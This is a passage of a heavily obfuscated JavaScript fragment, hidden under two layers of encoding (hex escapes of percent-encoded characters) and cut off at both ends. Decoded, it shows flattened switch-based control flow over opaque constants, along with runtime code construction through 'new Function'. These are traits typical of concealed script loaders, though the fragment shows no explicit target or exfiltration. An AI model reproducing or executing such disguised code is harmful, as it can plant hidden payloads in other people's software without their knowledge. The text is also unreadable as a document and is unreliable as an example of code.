25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x38\x25\x36\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x32\x42\x25\x32\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x38\x25\x32\x38\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x32\x25\x33\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x32\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x34\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x34\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x42\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x42\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x36\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x33\x46\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x46\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x33\x41\x25\x36\x45\x25\x33\x41\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x42\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x44\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x34\x39\x25\x33\x46\x25\x34\x39\x25\x33\x41\x25\x36\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x35\x25\x33\x44\x25\x36\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x34\x25\x33\x46\x25\x35\x34\x25\x33\x41\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x33\x44\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x35\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x36\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x34\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x34\x39\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x34\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x33\x42\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x36\x36\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x32\x42\x25\x32\x42\x25\x37\x33\x25\x33\x43\x25\x37\x34\x25\x33\x42\x25\x32\x39\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x36\x36\x25\x35\x42\x25\x37\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x